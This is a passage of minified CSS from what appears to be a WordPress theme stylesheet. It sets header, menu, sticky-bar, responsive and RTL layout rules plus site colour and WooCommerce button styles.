#menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > 